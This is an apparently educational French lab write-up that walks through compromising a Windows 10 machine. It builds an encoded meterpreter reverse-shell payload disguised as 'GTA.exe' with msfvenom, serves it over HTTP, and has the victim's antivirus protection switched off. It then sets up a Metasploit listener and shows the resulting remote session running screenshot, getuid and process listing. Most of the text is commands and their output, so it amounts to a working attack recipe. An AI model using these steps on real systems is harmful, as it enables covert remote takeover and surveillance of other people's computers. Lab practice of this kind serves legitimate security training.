AHADJITSE Jean-Marie Nicolas

INTRUSION DANS UN SYSTEME W10

1- Création de payload dans kali avec msfvenom

```
┌──(root㉿kali)-[/home/nick/Documents/msfvenom]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o GTA.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: GTA.exe
```

2- Création d'un serveur web dans l'emplacement du payload

```
┌──(root㉿kali)-[/home/nick/Documents/msfvenom]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

3- Accès au navigateur

Nous allons accéder au navigateur du client w10 pour télécharger le payload nommé GTA au format exe



Voici l'adresse IP de notre machine Kali Linux et le fichier GTA.exe que nous avons créé. Nous remarquerons que l'emplacement dans lequel nous avons tapé la commande pour créer notre serveur web, ce sont seulement les fichiers présents dans ce répertoire qui s'afficheront à l'affichage de la page web. Donc assurer vous d'être dans le répertoire du fichier avant de lancer la commande de création du serveur Web.

4- Téléchargement du fichier sur win10





Dans un premier temps la machine nous signalera que le fichier contient un virus. Nous allons désactiver notre protection contre les menaces et virus sur notre machine WIN10 et nous allons réessayez le téléchargement.


Sécurité Windows
Protection en temps réel
Ce paramètre permet d'identifier et d'empêcher l'installation ou l'exécution de programmes malveillants sur votre appareil. Vous pouvez le désactiver temporairement, mais nous le réactiverons automatiquement.
La protection en temps réel est désactivée, ce qui rend votre appareil vulnérable.
Désactivé
Protection dans le cloud
Offre une protection renforcée et plus rapide grâce à l'accès aux données de protection les plus récentes dans le cloud. Fonctionne de manière optimale une fois la soumission automatique d'échantillons activée.
La protection dans le cloud est désactivée. Votre appareil peut être vulnérable.
Ignorer
Désactivé
Envoi automatique d'un échantillon
Envoyez des échantillons de fichier à Microsoft pour vous protéger et protéger les autres utilisateurs contre d'éventuelles menaces. Nous vous informerons si le fichier dont nous avons besoin est susceptible de contenir des informations personnelles.
Taper ici pour rechercher
31°C
FRA
FRCA
22:12
10/05/2025



Fichier téléchargé.

Maintenant qu'une cible a téléchargé le fichier nous allons le remarquer dans notre shell sur kali linux où nous avons créé notre serveur web.

```
┌──(root㉿kali)-[/home/nick/Documents/msfvenom]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.10.129 - - [10/May/2025 22:09:32] "GET / HTTP/1.1" 200 -
192.168.10.129 - - [10/May/2025 22:09:38] code 404, message File not found
192.168.10.129 - - [10/May/2025 22:09:38] "GET /favicon.ico HTTP/1.1" 404 -
192.168.10.129 - - [10/May/2025 22:10:11] "GET /GTA.exe HTTP/1.1" 200 -
192.168.10.129 - - [10/May/2025 22:12:50] "GET /GTA.exe HTTP/1.1" 304 -
```

5- Lancement du listener

Nous devons lancer un listener dans Metasploit afin d'écouter et recevoir le Shell lors de l'exécution du payload par le client w10. Ajouter les champs payload, lhost ,lport et faire un show options si nécessaire.

```
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options

Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.
```

```
msf6 exploit(multi/handler) > set LHOST 192.168.10.128
LHOST => 192.168.10.128
```

```
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
```

```
msf6 exploit(multi/handler) > options

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.10.128   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.
```

```
msf6 exploit(multi/handler) > exploit
```

Après avoir lancé notre listener, nous allons attendre que notre cible installe le fichier.





Après nous accédons à notre shell

```
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.128:4444
[*] Sending stage (177734 bytes) to 192.168.10.129
[*] Meterpreter session 1 opened (192.168.10.128:4444 -> 192.168.10.129:50053) at 2025-05-10 22:23:03 +0000

meterpreter >
```

7- Help comme première commande du meterpreter

Meterpreter (l'interpréteur de Metasploit) permet aux utilisateurs de contrôler l'écran d'un appareil à l'aide de VNC et de parcourir, charger et télécharger des fichiers.

Dans une session Meterpreter, la commande help est utilisée pour afficher une liste de toutes les commandes disponibles que vous pouvez utiliser dans cette session.

```
meterpreter > help

Core Commands
=============

    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bg                        Alias for background
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information or control active channels
    close                     Closes a channel
    detach                    Detach the meterpreter session (for http/https)
    disable_unicode_encoding  Disables encoding of unicode strings
    enable_unicode_encoding   Enables encoding of unicode strings
    exit                      Terminate the meterpreter session
    get_timeouts              Get the current session timeout values
    guid                      Get the session GUID
    help                      Help menu
    info                      Displays information about a Post module
    irb                       Open an interactive Ruby shell on the current session
    load                      Load one or more meterpreter extensions
    machine_id                Get the MSF ID of the machine attached to the session
    migrate                   Migrate the server to another process
    pivot                     Manage pivot listeners
    pry                       Open the Pry debugger on the current session
    quit                      Terminate the meterpreter session
    read                      Reads data from a channel
    resource                  Run the commands stored in a file
    run                       Executes a meterpreter script or Post module
    secure                    (Re)Negotiate TLV packet encryption on the session
```

8- Screenshot

```
meterpreter > screenshot
Screenshot saved to: /home/nick/GcOEqvFM.jpeg
```



Getuid

```
meterpreter > getuid
Server username: DESKTOP-DV2IIQH\AHADJITSE
```

Ps

Pour lister les processus en cours d'exécution dans la cible

```
meterpreter > ps

Process List
============

 PID   PPID  Name                          Arch  Session  User                    Path
 ---   ----  ----                          ----  -------  ----                    ----
 0     0     [System Process]
 4     0     System
 72    4     Registry
 248   956   SearchApp.exe                  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe
 524   4     smss.exe
 584   832   svchost.exe
 640   628   csrss.exe
 700   1072  LocationNotificationWindows.exe  x64   1        DESKTOP-DV2IIQH\AHADJITSE  C:\Windows\System32\LocationNotificationWindows.exe
 708   700   csrss.exe
 752   628   wininit.exe
 760   700   winlogon.exe
 828   760   dwm.exe
 832   752   services.exe
 840   752   lsass.exe
 940   752   fontdrvhost.exe
 948   760   fontdrvhost.exe
 956   832   svchost.exe
